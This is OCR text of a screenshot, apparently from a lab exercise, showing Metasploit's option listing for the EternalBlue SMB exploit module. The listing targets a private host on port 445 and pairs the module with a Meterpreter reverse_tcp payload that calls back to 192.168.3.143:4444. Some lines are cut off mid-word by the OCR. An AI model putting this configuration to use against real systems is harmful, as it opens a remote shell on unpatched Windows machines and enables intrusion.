 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.3.146 yes The target host(s), see htt
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows doma
ed Standard 7 target machin
SMBPass no (Optional) The password fo
SMBUser no (Optional) The username to
VERIFY_ARCH true yes Check if remote architectur
tandard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches
target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', se
LHOST 192.168.3.143 yes The listen address (an interface
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target